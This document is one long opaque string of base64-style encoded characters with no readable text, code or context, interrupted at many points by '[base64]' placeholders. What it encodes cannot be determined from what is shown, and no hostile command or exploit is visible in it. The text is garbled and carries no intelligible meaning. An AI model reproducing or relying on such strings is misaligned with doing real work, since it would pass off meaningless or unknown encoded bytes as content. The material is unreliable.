3DhMOIWA/Dizgkw5HCocKow7DCpcKXTVBuRCU4B8K5wr1dJcOSI3tEw78kw5nCgznDn8OLw65eRH9fw5p9w5VOw5LDhw3Ck8Ohw6cwwq8gw7DDjlxdOm7DuBvCuWkmAAgQYsO1wotBdcO+wp/CuMKYEMOUwoXChcORGxNLMALDp8OTwrI3SRnCrkUTKBwiRcOYVxPDkMKfw7gFH2RVU1LDu8O8HsOfF8Kewp/DkMO4MUvDh03DgxU3w6bDvMO4fXrCvyUuX0jDpQQ+w68pMcOmGzfDqQTDp8KQVG8BHF/[base64]/[base64]/DnlDCk8KiQwxAfR/CmsK8c8O/wo8od8KjwovDpTzClMK1L8OJATLDjARdwrXCmgrCuwMEY8K6woTDqgjCmMOwFsKEdC9CXMOqw782CirCnzvCr2x0McODEcO9wojDoDnDh8O4QyfCtXLCjEUIXMKBwpnCmCfChg/CjEfDkFXCjVHCmRgoLznCg8OjIcOXwpvCvsOCZyEBworDv8OHw64fehgJLsK2w4BGB8OVwqhcwrTCkMO6BkYcw6bCsDscwrvDn18Lw5cQwrd2RUjCgcOAw5PCgMKSew/CpwXCvsKRPcKswoFifk7Dj1fDpX4LKcK/[base64]/[base64]/DrRfChh3DtcK/[base64]/CqCNxSzXCosKWw5JYEH5lP8KvMFxdw4Z2w58Uc1nCucOYXMKnw7t1w5FhwpEDw7tywrY4w6/CuHfCklwuBMKQWxcwRMOxKsOnUAjCjis8IUBCJyodCsKswr1Bw4kIwr3DjcOnB8KDHcO1w4jCpcOJckbDoMOfw6HDliI/[base64]/DqsKww7MPQcO/N8KXXsOSw6/Dp8OxJ8O3SybDoz0Kw5J0w5DDi8KqM8OFNMODOMKNTVQHQT3CrDTChcKXKW5Hwq0Bw73DkwlXLhDDtDFmY8OjDcKmw5LDqMOhw4LCqE7CoUjDi3daw5/Cpg/CjMOZwp/DpCnDnsKXwr14w5Vfw61dw6oZEQvDqADCv1cMw4fDgQ5FHcKGwpUIwoxPJMKuw47CtsOCDMKdwrjDohPCvjbCvgrDmcKxBQYuwoFbGWMewpLDl1gzGg3CvsK/[base64]/CthbCi8K1wo/CrF1kJWlmwoPDhT/CgsOWw6tfw5Jgw73ClcKkwqc6SizCgcKiwoAHw4d0w6DCncKiw4LDiE1lbBhew69fGV4iWAvDi8OrwrFqbUFROW8bwqTCmArDuT/[base64]/DrAHCrsKbW8KHWwlZXsKIwr8GGcOfwr0cQcKxwrVETMO5EsOPw44XAcKdBMOMwpPCiWk2w7QBS2vDl3XCksKfwp/[base64]/CkcOCFT3CqMOIwr3DsHHCiMOHwp7DkTULw7LCqMOhYgJywqNrwrkDKDnDh3FkFcOwwr5TwrHDvCRrwooHT8OPV8KtwoXCj8KAwqbCsnQ9woxWwqXCl8OXwqHDsGHDhsOfGMK0wqTCkQdkHmY0PhXDmMKAwqd3w55xw7I9DMOef8Kjw5fCt1bCpVkgwq9THU/CusKvwqNmK1xzGcOWwo00JsOIVkBjw6UFw5l/GTjCssOow5nCq8OGKAxWw5zDgcKYwrXDpT/Cj1rDrSnDosKQw7BXwr9nw7/DnUvCsxhYw6wwRnXDhcK9Jh/[base64]/woIsesOOwqhjwrVMw5jDsMKgH0rCjnbCrAdRwr4ZQMOcwo3Dm8KwZsK5w5jCkMKfw7tMEC/Ck8KFwpvCsMKMXFXDvwIpwonDvzYxw5bCilLCiVpbIWxzWMOjD1hiBl/DoGPCksOZwqDClMKFLk7CjxLCtRM6cyTCp8O6w4x2w5lywptxwpNUbznCiXjCj8O7dsOUK8Kdej0BwrPCsXJNw6HCrmjCrMOtYcOobSvCpcOzwp/CicKEw7sfw6/Cs8KRwo/[base64]/[base64]/DmMOKRMO9w5IuIMKHwoRuwp0Nw79ETcKwwo/CpMOZwqlUPMKkJsOcMxHCh8KBwojDhcKGwpHDv3VPKMKSwqPCql0Ew5bCpcOhVMO9w7rCuMOhSWxnw77CjnkhwojCk8KYVlw6cMONQBjDg8O+w43CjwpaH8OJLVbDn8OgaxsiHcOdQW8Qw5/DuERSw719KC7DncKowrvDrcKdw5DDusOtQcKJw7fCuMKObsO8w6DDicOfwpvCsmg4J8Kbwr7CpMOMwpoSFR1dS8OWw4PDkDhcw6l6w5zDgENkwr/Du1PCgcK7w5XDusOtwr3ClcKLWsONA8OwB8Obw7NQwpd1wrJ0w7PCssO4w4kyW8KNQ3LDowXCkwHDvMK4wpfCvCrCpcKucRB3eyXCjirDjcOwJ8KjQHjCm8OkC2l2bcORdlDDtMK2MMO5w5p7en4zw5DDqsKzwpfDvRk8wqbCrMKKO8KTDsOIZzvDlENqXiTDpy/ChBvDnDEywoxwe8Orw6RDKMOwfcOrN8OmwowXLSvDl8OAw4VFO8OFwqJnwpPCpjRFw5fDuixFfmBAHAPCl8Kbw5p9wrrCtMOiw7xmw4/DjUo3w6oVTcKjZ8KqasKMwpjClcKIEjnCvUcLwpRswo8+wqM1wphzNMKYw5fCpn4CF8OvG0jDtcKIJlfCqFlqW23DtjHDuWfDrcOawqhxwrVKHg/Dsh04wqHCnMKEw4Mvf8K6TzvDlATCkMOTw68baMOPw5x8fsOAwrLCmsKEw77DpMKvwqVrw4wke8O0wowDwp/CjjsCOcOvw6vCmQpOwrfCjcOHFVRcw5p5w6PDo8KGwqpMfMOpwphBw7jDjcObV8KuQsOcwo0xEB3Dv8O9w7xlIw7Cn2rCqhcxw7vCrQwcwoHChMOLG8KAFiE5wqrDosOpA1fDuMKsA0rDi23DjC/[base64]/[base64]/KsOwXAHDlRjCgMOUTiPCoTHCjGQmV8OSw7XCn8OFw6Bxw703w7ZuXcOyfsK/UMOkwqEVZsOZwrJBNCHCtcKka8KzwoXCl8OGPsKmejjCsHxww58qdQnCgH0leMOfwoPDj0/CjyhWFsKsUFrCuQLCo8OAY8OWwpPDnnULEMO6NsK9wqo4wpnDuSvDnho6w43CpcKKT8OjBsOEw75fw6pBXMOjHxkAw5AIDxvDjsKZw7NXE8OdwpbDm29FLcOtw6/Dj8OLw6bDpmQfV8OPFsKFwq4cJWU9w6Y3wrfDosKTwrQ5dS3CsgfDkMOawpNNwrFkwovChwx0KcOYTBRrw4XDoXLDicOhw6pQwprCtcOvZm9jZcOOwqHCp8K5G8O1w5lhwoIPw7NNO8OGw4/Cg8KVw6DDgcOowo8CJ8ODE1rCvwRrwrU4w4tGJ8K+JGJdMgjCvsK5Rx8RMH5jw6otwqXCon3Cvmd6woocPMOJbMOGwrZjb8OSN0kEwrnCssKNa8ObwovCuWUFHcOVw7XCrsOJAxvDqMOlA8O7w6rDo8KMAMO4acOAwpjDuy0Yw6o0w63DuW1tSsKGRQJyw7DCuA/CvsOLZsOVTsK8wozCjcKOF8Kvw7rDhsK0wpcJexAQwpvCosOow49aP8KFfMKXw4gCJsKDwr9Sw6LCssOufcKOw7fDrsKkBH3DhQbDm8OUw6fCscO1cFthB8OzVsOjwpsVwoQkOH47EGhXwrLClHfClsKpZyzDv1vCgxEpRn/DnAA3H8KResOqQ2jCvwrCo8KDwrl2w6AGCDXDoMKrw4kcH1nCqQLDqkdAOsO0w4LDmBRGw4nCmMOPI1Yww4TCt8ObVFPCuXUqw4FYVsK9c8KFw6/Dn17DssKfw7rCpMK8w6EocMOIwpbCgBkuw6XDjsOYfHbCgi07OAzDiF3DkcOgw5lxCRbCkWvCssOpwpsVwpzDtFLDl2Ytwr/[base64]/w7bDpMOcFcOTw7rCu2nCuQEGeChhWHLDj8KNwq/ClUROQMOfDsOIw6HDjMOIMcOUw6k8LMOpwos7w4dlwpTCocKrKMKswpnChcKbA8OFw7XDl8O4woTDsm/[base64]/CjyZ8wpQuaQfChQkjw7zDjFQOwqbDh8Kmw7/DkU/Cg8K/wpIVw4fDnMO/w6Bgw5VQwr3Chx3Cs8KDF3M5bMKQHDETNsOuwr/Cq8KHw4vCnsK5wp7CjMKlfT3DosOFwqXCpsOoERVww6gnGSBlF8O5L8O4a8Knwp5Ww5tBRgsow4HCmlptwpZww7PCkiZGwo7DmMO1wo/Cngx/bTwleg/[base64]/DgRVXwrfDpyc4f8OQw6plb8KGMD0pLhVgL8KtwqPDqsK2wqPCtcKEBcOTGD4PLcKHO1Apwr/CncOaw5PCq8ORw4orw4hfAMOdwrXDvj3DqFZTw4wPw6QSwq7CpUpdUhFRw51+w67Cl8OHWGI+Z8O+w7I6ATFKwq9/w6g+In8DwqnCiXnDkk4sacKJThTCusOLK1F+EGbDqsOVwq3CtgsXSMOnw7TCtmBxClLDgCDDoFkewrxKBMKkw5HCo8K1CTIJw5fCtR/CgAEkwqghw4bDqV8QbkcawpfCtsKNB8KnJALClHTDsMKkwpfDtm5DbMK/[base64]/DvcKcwqcXdxnClW/DgQgkw6ZhwpDDj8KLwr7DpsKrw7DDn1t7RsOpJEwiThnDgmI7w4bCpgrCjmTCvcOSwpI0w5kqOsK4asOkQ8O/w4djZU3Di8Kyw7sIdsOuA0PDqMKUwovCo8OxbS/DpQpEPsO4w5TCiUzDvHnCrhHDscKhC8OlwohjPsOCKxZeIcOhw43Dm8K+w4NmeXfDt8OGw5PCnz3DvDfCngQ8PcOIcsKcwqTDp8OOwqbDmgbDmsK6HMKLIEXDocKawqlba3/[base64]/CpgvDpFUmwrczw4jDk8OUwpnDuGrDlMKaw4HCkcOSw4VAEcOWDcOAPBZcES0vacK1wpZ+wrNYwr4Rwr86w6NPwq8zw5nDlsORHQ1qwoVETy3DlMK/[base64]/ZMKVM8Kra8K8Vjl2B8OeIHtWF0fCvjXCpS9yCMOvw7XDhsOvw6geCnXDj0Flw7PDsTvConNNwojDo8KCIxrDgnzCrcOyDX7DoX/Dt8OJCcOTYsOrwovCu8KVwpUwwq3CmsKJcyLCvwjCjXvCiG1Mw7PDoWNQZkkPAMOvZ8KGw5XDp8KfQsOAwpdHG8O6wqLDvMKDw4jDmcK2wrTCnyDDhjbCiVFtHEHDnHHCtBDCvcOmI8K3IHwlJSzCksKNHS7DmMOCw7/Cj8OgKTIdwoHDpzbCvcK8w5xvw7U0KMKtZ8KffsOrLi/DpUPCusOyDEBiw7JwwqR6w4fCulY6U2wxH8Otwr5oTBTCrsOAd8KDH8K3w7BPw77DsyjCjFTCpyXDr8KAIsKBIlVlGxd0UMK3LcOTTsOQAmw5w6/[base64]/[base64]/VWDDvcKWwprCii/DlwjCjsKDZVdlwrrCkH/ChXPCjBxdLcKsaMOrJQTDk8OZwrbDuMKKURfCp0cfKcOrJcOlwqR9w47CncOwY8Kbw67DjjbDoxrDiV8TS8O9CRNsw4TCnTtJS8O+wpXCi37Dk3M5woVPwokTI07CrkLDh07DswnDlAPDrj/CscKvwp8xw7dCw7rCtW0AwoVjwqbCuFHCn8KFw7bDusOPYMO4w6c/VQdOwrLDjMOTw4M/w7rCisK9JyrDiC7DpWbChsObWcKew4Bnw7gHwqd7w71dwpsjw7nDpMKqfMOEwovDpcK6QsOpbMK5E8OFKcKiw4/DlGlPwrkYwqUMwrnDjELDgUvCtTDDpljChQjCgDtbdU48w4fCkFXChsOwBBpAcwjDq8O7HxDCrxPCh03Co8ORwpHDr8KhBU3DsTsHwoY9w75MwoxgwoNwRMOLKmBxHHDDvMK/w49bwoAuFcOrwrtBw7TDhirCn8KnLMKwwr7ClMKnEsKhw4nCu8OSRMO0XsKGw4nCgsOSwp0ywocowq7DkEgQwrbCqwvDqMKgwpxXwpXChsOLSG7Co8OqMh7Dh3PDuMOSLjDCqMOPw5fDt0YYwphow6N6LcK0And/eG80wrN7wqHDmDwkUcOjOcK/VcKkw4/ClMOWDgbCqcO4VcKSGMKrwp1Ow7xVwpDCncO6w5d/wpPDmcKMwot3wpvDi2PCpDIcwrllwohXw4bDpwZ5T8Kzw5nDrMOYb3YVZMKgwqh/w47CmCZnwqLCgcKzwprChsKkw53Ch8KtLcO4wpJvwr5+woFGw43DvRQMw4zDviHDikrCo0hfQ8OMwrBQw5AQLcOjwo3Dp8KASjPCuik9cgfCl8OEPsKhwr3Dsh3Ckk8LdcK5w61Gw7FVLRcKw4/DmsK+S8OEdMKTwpJxwrvDiU3DisKGDCfDvCTCiMO+w6FJEzDDmUFgwqcSw7cfJ1/DsMOGw7d4aFzCjcKjaALDh0dSwpDCuDLCpWDDmAxiworDvBXDhDVBDXpIw4LClT3CusOMbBFKcMOMH3rDuMO6w7HCtwXDnsKbVXEMw4lIwogIWHPCpnLCj8O1w4J4w7HCgiHDgAB6wr3DhVhIGno4wosvwpDDi8OKw5Uzwp1kXMONeF0BOCp4RXHCucKBw5QJwqtkw4/ChcOZLsK8LMKWLknDuDLDksOJPCYnAz9Yw7YKRnnDlMORAMKUwo/[base64]/CrEYmwr/DildFEMOdwpREw7rDjWzCgxwawrrCjsK8w6nCscOTwqd4G3IlRGXCi0tOecKKPiDDuMKxPCJ2W8KYw7oHS3pjf8OWwp3DqVzCrMK2Q8KCb8OPYcKNw6RtQQEITmAXcQdPwoXDo1wxIgFVw75Ew4sDwoTDu2daQhRpLm/[base64]/IRjCj01Ww57Ct8KpwqxJGXPDiWPDtcK4SMKiwoTDrj05PsKbw6DDp8KjATcWwp/CocKNVcOlw5jDvxzDoms8bsO7wrPDuMOVXsK5wqYRw7kJFFPCisKxIBJODzLCr37DvsKnw5rCncOjw47Cv8OAesKewrfDljDDhRLDo0gcwqTDg8KIbsKZN8KyM0Mjwr0XwowKUD7Djjl0w4XClgfCqEB6wrrCnh3DgXJCw7/DhFUfw7NBw7DDu03CgiI0wofCgWRRTXZrUAHDuBl1PMOcfmPCvsOYZcOawrlUM8Krw5fCvsOaw43Dhw7Cpk95J2MPdiofw53CvCIaSRzCiEBbwqnDj8ORw6lzGMO6wpfDuk4ODsKpPAXCtGPCh245woTCh8KwPEl0w5/DlW7CnMOTMsK5w6I7woMFw74jWcOeJ8KCw5/DosKKTi10w7TCnMKKw7k3esOKw6bCtynCiMOEwqA0w63DpsOBw7LCm8O/[base64]/DiCExdxRVwrlTOsOLNMKBw7LCkkDCi0fCtcKzcsOhMC54Ez4Yw4HCvsKTw7zDvB5ZXTfDvSAKNMOdaj99UAnDqX3ClDgEwrVjwoJrYMOuwog0w7Bfw658aMKaWG80RT/Cp3fDsTNsXQgBcSTDuMKcw5E9w6jDmcOuwolhwq/CgsKZLgd/wqPCoSrCknxzUcOUfMKJw4TCh8KzwrDDtMOfblfDisOXMHDDrDdqOFt+wrgowpIUw4vDmMO5wqPChMOSwpM/Rm/[base64]/wp/[base64]/EMOUwot2w43CrsKXfcKOesKqCcKBE1gCwrbCl8KFDS/Cpl7CpsKlfEVHUBMdDS3CqcORHMOlw7N6HsKjw4BsFV7CsyPCoVLCuX/Cv8OKdw3DosOoNMKtw4UAa8KAICPCtsKpEAMpRsKuFTFvwpssV8ODXTPDlMKpwpnCpi42UMKrcUglwrwRw6HCkcOfC8K9AcOWw4NGwo7DqMK2w6LCv1kqGMKywopbwqfDgnMBw6/DsQTCmsKrwoFjwpHDtU3Dlx9hw4RWbcKrw6zCoXzDksKowpbDp8OewrE9JcOBw40VTcKgTMKDFsKKwr/DmzxnwqtwW0QDJU0Vaw/Du8KRLirDrMOZNcOxwqDDnCzDvsKZbk0KBsOmHwYkScOKEAjDkTkrGMKXw7fCicKbHFbCu2XDm8OUw5/CmsO0IsKww6DDuV3CksKKwr5gwr0lTj3DkC5GwrVBwp0dEx9cw6fCtMKzCsKZZA/CixIPwr/Dk8Kcw5rDgEUbw6LDn8KJAcOMVE8AWjvDoSQXWcKewpnDl2IZGmJOfS3ClWLDtj8TwohMNUHChgXCuF9XIcK/w7TCsUfCh8OZGlodwrldWDxdw7bCisK9wr0Jw4xaw41rwobDv1E5KFHCtGcKQ8K3E8KfwpHDrjvCnR7CgjglDcKwwr9zVRjChMOXwrTCvwTCr8OAw6HDkU9cEAbDp0HDlMKHwpopw5TChW4ywpfDrFd6w4DDq3Vtb8K0XMO4OMKcwqgIw4TDusOWGkDDpS/DgxjCsUrDnnjDukPDphDCvsKRRsORCcKaBsKZZ1nCjF8awpvCtFEFGmgeNwnDrWbCrzvCtMKNaBtqwpxQwrtCw4XDgMO3ZWc0w5bCvMK0wprDp8KTwr/DtcOCZELCswUeFMK1w4/DqFpUwrACW1XCrHo2w57CkMOVbUjDvsO+QsO0w6zCqiceC8KbwqfCuxYZLMOqwpRcwpd4w6/DgFfDrj0xTcOiw6Q4wrMrw6kta8OUUynDusKMw5sRRsK0acKVbWvDg8KAIz03w6N7w7vCiMKRHA7CtMOUB8OJZcK6f8OVBcK4OMOtwrjCuy9Dwr9SeMO8NsKQw61xw7hcWsOfd8KkZ8OXF8KGw60JZ2vCq33DgMO9w7jDi8OqeMO5w7TDjMKUw4ZVAsKXCMO/w4cOwqcgw6d4wrVgwqbDvcKqwoXDnUNnesKxPsO/[base64]/[base64]/Cp8O0w5AKw4NWPEvDq8KIR8KTTEFjwox7NlHCsMKowp/[base64]/DuMKFwpsWbcOGw4UYbMO8woTDn8KswrhHbcKbwod/wr7CqDHCgsKMw6FMGsK6J2NnwpjCs8O6AsK4P1Jhe8Oww75uU8KZcMKlw4cLMzw4b8OdOcKTwrZTPMOsTcOlw54Lw6jDvE7Cq8ODw4rCtCPDrcO/[base64]/CnAcSdSYZwqsLw5DDj8Kewph0WsKUGHFhMsOiRsKwEMKCwqFmwpt5WMOcRGk0wp/Dk8Opw4PDuXJ6S2bCiT5zJ8KhRkfCiX/DkTrCu8O2VcKXw5HCj8O7W8OkU2bCj8OQwrdVw7BLbcO3wq3CuxnDs8KcMz8MwrU3wovCvSTCqg7Cvzkswr1qHUzCq8O7wpnCt8KJYcOOw6XDpArDm2FAZwPCiC0GUx5wwr/Cl8O1OsKaw4lfw5LCrEXDt8OER0zDqMKVwp7CvhshwpJ+w7DCtFPCkcKSwrUlwrhxAzrDvwHCrcK1w5Nkw4TCqcKPwo7Ci8KlOFs+wqbDrQ8wL2nCucKQDMOaOsKjwpd8QMKnPMOIw7wvFWwiQztjw53DiVXChVI6IcOHMnHDq8KAB3TCjsK7asOMw6t/XxzDgBIvRRrChjNhw5Qvw4TDqXgjwpcpAsKcDQwMM8KUw5MXwpQPCQ1DW8Oow78vG8KqI8KDa8OWPwjCkMOYw4J1w5/DkcOZw4nDicOQWSDDgsOoO8O/McKhBH7DmSXDscOjw4LCqsKsw65KwpvDl8Ofw4/[base64]/Dr8KRQsOcwrEuXwrCoDHDlAPCqDHDoFU4wqdXwo53w5HCqALDmjzCvcOiPSnChGnDq8OrA8KGEFgJCVbDlG8/wrHCvsKmw47Ci8O8w77DgWLCgUrDqlfDjSXDpsKRWMKQwr4rwqt7WSVzwrLCqktZw4AGXl4mw6ZhB8KXMDDCuU1Kwoh3bMKFFMK/wooUw6/[base64]/ChMOjesKtcl8cwp5taMKdw4lyA8OwC8OHwrAzw4XCq2RBLMK2NMKHK0vDkcOwasOyw6TDqCw6KFdqBkhsJjIxw7jDtxdkTsOrwo/[base64]/CvSFqUxPDuMOHax0SwrNiw4xEw43Do1RtJMOOYEIzXw3CqMKNwrjDkntuwpAEaWQ/GDZPw4ZXTBwLw6xww5QPeDpjwonDksK+w5bCg8KAw5pNKcKzwpXCuMKHbQXDnl/Dm8OBF8OuJ8OTw47CkMKOYC1lKHnCk1wDAsOAcsOBYWAbD2AYwr4owq3CtMKNbXwfTcKHwozDpMO0KMOcwrfDvsKNBm7ClVs+w6pVGkxCwph3wrjDg8KdF8K0dAArd8K3wqkFXXV8d1vDjcOow6ERw5DDjijDmwMuLnJEwpwbwp3DlsKvw5oqwqnCq0nCjMOfNMK4w7/CicOrAzDCvSbCv8OPwqoTMRUBw4wIwphdw6fDlWbDgScGDcO+TX1jw7TCuWzCrcO5OsO6UcONNsOhw5PChcOKwqN/O20sw73DpsK3w4HDqcKJw5IgSsKaX8Ozw5tYwqXDjnnCrMKcw4HChkHDr1VxHgjDucKKwo4Dw5HDi1jCp8O/QsKjPsKSw7fDqcOYw751wqrCvC3DqMKDw7/CkXXCjMOKMcO/OMOcNEjCnMKAZMKBBEd+wpZqw5DDs0LDlcOnw45PwoUlRm9aw7jDv8O6w4vDg8OqwrnDvsKjw6hrwoZ7YsOTFcOxwq7Cq8Khw5rDvMKywqU1w7DDnQ1YSm8LesK1w7Jsw6PDry7Dmg/CuMOswr7DkEnCr8OHwqt+w7zDslfDqyMxw7Z8HsKFTcOGZlXDqMO9wqI4OsOWdEgXMcOGw5BtwojCjHzDs8K/w6gCE0EDw6cTY1diw4R9bcO6Gk3Dj8OzaWzDgcKiOcKzejXDoRjCt8OVw47ClsKyJy5ow4Bzwr5HAwpxFcODOMKKwojCgcK+bzDDmsO8wrMCwrIsw4lewr/CisKPeMOdw7LDgXDDoTPClsKvPsKRPDUlw7XDucK6woDCjBRnw5TCucK2w7M/EsOhAMOFfMORVxRLR8ODw4PDkVs7UMOgVGgtQA/[base64]/DnnBPRMK3w5jDunjCqcOhwo0iQH8YwqbDtVzDr8Ovw6YXw5fDnsO4wpjCk3VcXkDCpMK9EMKBwrDCpsKpwo8mw7DCiMOtN3TDjsOwJQbDncOOb3TCpyvCu8O0RzLCmR3Di8Khw5NbAMK0S8KLKcO1CALDksKJUcOkMcK2dMKHwo/[base64]/CoWRNMcOWA8Ogw7LCicKGA8OtdsK3wpTDscO9wozDk8OHCzpRw6xUwoZFPcOrC8O9PcOXw4ZIaMK4AU7CgQnDnsKnwro7XUPChh/Dq8KaaMOpVsO4NcOpw6tGIsKUSCgmayrDqXjDssOew6dYPlLDnB5LCjh+CCtCMMOkwpjDrMOVC8ORFhYZVRrCs8OPQ8KsG8OGwqJafMOcwow+EMO7wqxrAF4Oa28EWD8yF8O1IHTDq0HCtFYxw6JDwpfDlMO/[base64]/Csg7Dkj7DlsOvwo8Bwr/Dg010VB5Bw6rDjmrCsws/EVsQKsOmQcK1SV7Dk8OaGks1ZzHDvmrDusORw6oGwr7Dk8KfwrUlw7cdwrrCjlLDtMKxF1HCuX3CtS0+w7jDgMOaw4NNWMOnw6DCmEd4w5vCs8KSwrkrw5nCt0NFFsOOWwDDtcKQJsO/[base64]/[base64]/Dgw0kFgbCr38sw4/[base64]/CuynDtFXCv2nCtcKqw4fDrV5teUg3wrHDikRRwoV4w4AUR8OVYgTDj8K1c8OCwqgPaMKiw7/CrsK2BwzCjMKbw4B0w5rCj8KlbCB1VsKlwrXCusKVwowUEUhPRT9MwqnClsKlw7vDp8KjS8KhG8OmwobDvcOdeFlYwq5Lw710d3N+w77Cqh7CnxtAUcOYw4JUHnYkwp7CkMKOFn/Dm0AmWiNrYMKxSsKOwoDDlMODwrccFcOmwqTDicOiwpoCKBQnZsOowpZnR8OxAz/[base64]/DnnrDkE9EwqtrwpzDmhVew4vCiB/CuRlKw6bDjSZdH8Obw5TCjwjDtxBmwroMw7jCt8ONw5hhV1tXPsKRLMO/L8KDwqVQwr7Ci8Kxw75DFzcdEcKJIQgQZ3kywpvDtzXCtT94SB8lwpPCvDlfw57CsHROw4TDjSfDssKFLsK/AnIawqLCgsKdwrXDj8Ogwr3CvsOswoPDvsKCwprDkxXDg1YLw5JCwqzDikrDnMO2K28FdwQDw7AHFlxDwqNuO8ONED5Oby/[base64]/cGcxeMKeEwLCncKAw7w5FsKIw41XwpElw7bDpMOHTDTClMK1QHUjScOzwrd8aFk2NFXCmgLDhlYFw5UpwrgreAA1NcKrwoB0D3DCl0vCuzcawpRQAG/Cj8OHfxPDn8KYIQfDrsKOw5BsEXwMYUcUE0XCmcOqw6DCs13CssOUbcKbwqwgw4U7fcOIw4RUwr7ChMKKM8Klw5BBwphgeMKrHMO6w6puB8OGPcK5wrVlwqklcxR5fm8acsOKwqvDuCjCp14CCm/Dm8Kmw4nClcOXwrTCgMK8DT96w4kdXsKDAEvCmsOCw5pyw63DpMOFLMOpwqfCklQnw6DCt8Olw69JJjJbw5fCvMKaVVtQSjTCj8OHwpjDi0tMbMOow6zDvMK5wqbDtsKfFzDCqG7DvMOFT8Orw75OWXMIV0HDnV53wpDDv1R2L8OlwrTCjcKNY2EGw7E/wr/[base64]/Ct1pIw79KwpTCohIkNcOVbUUUwr5ebMKawrzCkWbCjHnCrxPCiMOEw4rDvcK9R8OzSW06woRCYkRIdsOdRQjCk8OBUMOww74DAn7CjzglR33Do8Knw4AbZ8KcZj5Rw58KwpgHwq5zwqPCgljCosOqBTI+ZcO0a8OzXcKSShV1wrLDrB0two4YGy/Ct8K+wpMBd3Msw7ECwovCrMKoAcKEXylrXiDCm8KfFMKmScKHfyo1F0PCtsKjU8OFwofDmHDDlyBXcVDCrScLSy84w4PDqWPDkCbDrlvCpsOKwr7DvsORNcO/DsOtwo5SYX8eUMKDw57Cj8K+SsOxA3ZhJMOzw7dBwrbDjk9fwqjDmcOFwpYIwo1Hw7fCsATDgmPCvWzCgcKmR8KqfA9owq3DgmPDlDEBVAHCqCLCtsOFwqTCtsKAWUZSw5/DnsKdZBDDicOfw5ANw5pLe8KiJ8OQDsKAwrB9RMOXw6Nww6PDokR2DTZhIsOgw4B3N8OUQ2V4NUY8XcKudsOewpYdw6AFwod+UcOHG8KJEsO9TRjCjhdlw5luw5nCmMKATFBjLMK4wqIQAFzDtFbCjCLCsRQQMyLCkA8qc8KSDMK1B3PCuMKlw5/CpnTCosO3w754ZQR8wpJ2w6LCj0hXwqbDuHsXYhDCtcOYcBBbw4towpwJw5XCnSZhwrbClMKNOhNfPzFbwr8gworDuAIdYcO3dA5tw7/[base64]/w5slHxZqwpUXwqBueTXDrSE0EMK1F8OYfcKGwrEZw7sowpHDjTtGZEXCrAQNw5cuUQB9bcKaw7DDoXQcRm7DukfCusOiFcOQw5LDoMKldG8jLCF3XUjDkUXCrgbDgz0kwowHw4h3w6xudituKsKXXkdiw4RsTzbDj8KHVm7Dt8O3FcK9ZsO8w4/Cm8Kew4Qkw5FWwr8tbcO3csKmwr/Dl8ObwqFkBMKiw7ISwoLChsO1YsOjwrVVwr0pRGwzDzUUw5zCncK1T8K/w7UNw6bCnsKDG8OJworCmDvCnBrDlTwSwrQFOsOEwrzDu8K3w6XDuELDvScHM8Ktfj1qw6jDscKtTMORw5trw5ZvwojDiVTDiMOzJ8OIc3ZPwpBBw6kVYyoYw7ZVw47CmhUew4lccMOuwqTDg8K+wr5leMOGYVBQwo8HcsO8w6vDly/DmGYDMzthwpQUwqnDrcKhw7zCtMKgw77DocOQccK0w6PCpwBAPcKWE8KCwrluw7vDg8OIfmXDqMOPME/ClsOHSsOyKShdw4XCriHDshPDs8KIw7TChMKnbSR3esOsw647Ykxgw5rCtzsSMcK5w7zCv8KwMVLDri5NfBPCgC7DvcK/wpLCnxjCjcKnw4PCrmjDihLDi1sLb8OrETMyDB7Dv2VCLC0awo3CkcOCIk80XTPCpMOjwrsJGj8GYQTCtMOEwr7DqMKpw4PCpQjDssOtw5zCuVFewqzDqcOjwr3ChsKrSDnDpMKwwoRzw4s9wpjCnsOZw5d0wq1QMgkCMsONBTPDhnXCiMKHfcObO8KRw77CgMO/I8ODw7luI8KpMGzCrz81w6I4cMK6RsK2X0sGw4AoBsKqN0zDrMKIITLDssKnAsO/bjHCm0dcR3rCgyzDu1hoBMOGR0tDwoPDnwHCucOFwq4iw7I+w5LDvsKOwptvfnnCu8OWw7XDiTDDksKPY8Obw67DskTCjV7DmsOvw5vDlitNAsO6LSTCpjjDs8O3w4fDoSI5ahfCokTDmsOcJcKqw4rDrSLCqFTCmR1rw5fCrcKEdnbCmRNgZg/DqMOXV8OvIirDphnDusOeWsOqOsOEw4vDvHU4w4/CrMKdECc0w7LDlyDDgUNowodIwqrDuUFWFxPCoxDCsh4yblLCjRTDgHfCuTTCniEIGCBjDVvDiyNYDSAaw5ZUU8OrcXs+YWbDnUNTwr12ecOYccKnelhINMKdwpLClD1eTMKZD8OOScOhwroxwrxKwq/Cm3MEwoI6wrzDvCfDvMOtBmPCs10ew5vDg8Ocw5xfw5ZNw6V7OMKIwr5pw5HDqVjDu1MVYTIzwprCoMKkQMOeZsORbsOww47Csm7ChnDCgsOtXk8XZnnDk2NLEsKAKx9+B8KoMcKKVkgLMCwKFcKRw6Q5w51Ywr/DmMKuFMOcwoVOw4TDixZIw79cecKEwowDNUkpw41WccOaw7gGMsK4wrrDrsKWw4ABwqUSwoZ5XjkBOMONwpgdHsKBwqzCu8KKw6wDEcKvGzUEwow6YcK2w7bDsQ0gwpDDrVESwo8DwpHDscO6wqHDsMKdw7/DgF1XwojCsw9xKSPCqcKPw5cmMnV1C1nDkQDCv0lkwol7wqPDln0+w4fCqjLDvXPCpcKyfgDDvGfDmkg0ehPCn8KXdk1Ww53DmkjDiDvDoU91w7fChsOAw6vDvAxlw7cDFMOTD8OHwobCh8Ksc8KAU8OVwq/DlsKmDcOKLsOXCcOCwrnCnMKywpxdw5DDsRsmwr08wpgmwrkuwpzDvkvDlx/DrcKXwpbCkmBIwp3DgMO+ZmVxwqjCpFTDlhfCgG7DmCoVwoULw7Qew7g0EyU2LXx6E8O/[base64]/QsKiZcK6w6ojLCcYNTLDjcOKfsONZsO0HcOqwovChSnDgCLCl1ZHbU9qGcK8WwzCvSDDl0nDisObL8O+KcO9wqhMaFPDv8Oyw4HDp8KcHcKIwrtVw5PDpEXCvl1DN2tOwqnDosOHwq7Cn8KGwq8gw6huF8OIPVrCvMK8w6M3wq3CtHfCh106w7TDnWNOQcK/w6/DsxtNwoAhMcKDw4gTABV7XjtuZ8KmSWU3W8OVwoJXfV9cwpx2wqjDkcO5TsOew4LCtCrDpsK7T8K7wrMFM8K9w75Bw4oUXcO3O8OBV3nDu27DkG3DjsKlSMOLw7t9XMOtwrRCY8OidMObHB7CjcKeO27DnA3Do8KXHnXCpiw3wrAmworDmcOLGR3CoMKaw696wqXCl2/DmmXDnMKaelAfX8KxMcKowofDhcOURcOcdTNhGSkQwqDCgU3CnsOpwpnDqcO6B